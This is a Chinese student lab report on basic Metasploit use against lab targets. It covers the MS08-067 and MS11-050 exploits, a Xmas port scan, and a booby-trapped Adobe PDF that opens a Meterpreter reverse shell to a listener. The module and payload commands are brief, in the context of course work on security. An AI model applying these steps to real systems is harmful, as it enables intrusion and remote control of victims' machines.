20145240《网络对抗》MSF基础应用

MSF基础应用

一个主动攻击,如ms08_067



启动msf

search ms08_067,查找相应的漏洞,查询可攻击的模块。

根据上述漏洞的模块



use exploit/windows/smb/ms08_067_netapi选择该模块接下来查看相应的攻击载荷,首先我们可以查看可使用的载荷

想要获取靶机的shell,所以可以选择以上攻击载荷



先查看 options 发现需要设置的信息



- 设置攻击主机ip(LHOST)、远程主机ip(RHOST)以及设置相应平台的编号:set target 0

- 发起渗透攻击,

exploit,成功



一个针对浏览器的攻击,如ms11_050

- 查找相关漏洞信息

- 找到模块后,可以通过info指令查看模块详细信息



- 设置如下信息

- 在浏览器输入以下信息 http://192.168.11.128:8080/ms11050

- 回头看 发现试了很多次





成功应用任何一个辅助模块——xmas



一种更为隐蔽的扫描方式,通过发送FIN,PSH,URG标志能够躲避一些TCP标记检测器的过滤。

端口扫描分为TCP SYN、TCP connect、秘密扫描、以及其他扫描,xmas属于端口扫描中的秘密扫描的一种。

先查看需要设置的信息

- 设置端口及RHOST,限制了端口1—100



- run发现,

open | filtered无法确定端受限口是开放还是被防火墙设置成被过滤, 可能开放的端口不响应。

- XMAS扫描原理和NULL扫描的类似,将TCP数据包中的ACK、FIN、RST、SYN、URG、PSH标志位置1后发送给目标主机。在目标端口开放的情况下,目标主机将不返回任何信息。



一个针对客户端的攻击,如Adobe

首先设置显示隐藏文件夹



输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。



使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。

- 设置 FILENAME 、LPORT、LHOST

- 输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。

- 使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。设置相同的端口如上。



- 使用命令exploit开始攻击,在xp中打开pdf。

- 成功。第一次由于超时未响应,所以失败了。第二次就OK了。

- 可在靶机中查看链接,发现连接信息。

实验后回答问题

- 什么是exploit?

exploit就是背着payload去攻击,起到运载作用

- 什么是payload?

payload则为攻击负荷

- 什么是encode?

encode为编码器,使其得到伪装,防止被查杀,打掩护用到的。

实验总结与体会

老师我发誓我写了。。写着写着熄灯了,我还拍照留了证据当时。。因为我怕没保存上。。咋可能不写啊!!!

20145240《网络对抗》MSF基础应用的更多相关文章

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165325 <网络对抗技术> Exp5:MSF基础应用 实验内容(概要) 1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

随机推荐

- springMVC问题

网站中springmvc.xml配置: <bean id="viewResolver" class="org.springframework.web.servlet ...

- java enum(枚举)使用详解 + 总结(转载)

enum 的全称为 enumeration, 是 JDK 1.5 中引入的新特性,存放在 java.lang 包中. 下面是我在使用 enum 过程中的一些经验和总结,主要包括如下内容: 1. 原始 ...

- Hadoop单点伪分布模式安装

Hadoop单点伪分布模式安装 概述 单点 single-node,单节点,即一台计算机. 伪分布式模式 pseudo-distributed mode 所谓集群,表面上看是多台计算机联合完成任务:但 ...

- 唯品会的Service Mesh三年进化史 2018 年 Service Mesh 元年,被誉为是下一代微服务架构

2018 年 Service Mesh 元年,被誉为是下一代微服务架构 https://www.sohu.com/a/225324586_465914 唯品会的Service Mesh三年进化史 - ...

- 剑指Offer——把二叉树打印成多行

题目描述: 从上到下按层打印二叉树,同一层结点从左至右输出.每一层输出一行. 分析: 二叉树的层次遍历,利用队列. 代码: /* struct TreeNode { int val; struct T ...

- 软中断和tasklet介绍

今天看了下tasklet,重点分析了其和软中断的关系,特此记录 关于软中断,在之前的中断文章中已经有所介绍,这里就不多说了,只是说明下,系统中默认支持32种软中断,而实际上系统定义的软中断仅有以下几种 ...

- Python 装饰器的诞生过程

Python中的装饰器是通过利用了函数特性的闭包实现的,所以在讲装饰器之前,我们需要先了解函数特性,以及闭包是怎么利用了函数特性的 ① 函数特性 Python中的函数特性总的来说有以下四点: 1. ...

- Hadoop的Combiner

在很多MapReduce应用的场景中,假设能在向reducer分发mapper结果之前做一下"本地化Reduce".一wordcount为样例,假设作业处理中的文件单词中" ...

- 设计模式C++实现——适配器模式

版权声明:本文为博主原创文章,未经博主同意不得转载. https://blog.csdn.net/walkerkalr/article/details/29863177 模式定义: 适 ...

- java-mybaits-00502-案例-映射分析-一对一、一对多、多对多

1.一对一查询[类属性即可,association ] 案例:查询所有订单信息,关联查询下单用户信息. 注意:因为一个订单信息只会是一个人下的订单,所以从查询订单信息出发关联查询用户信息为一对一查 ...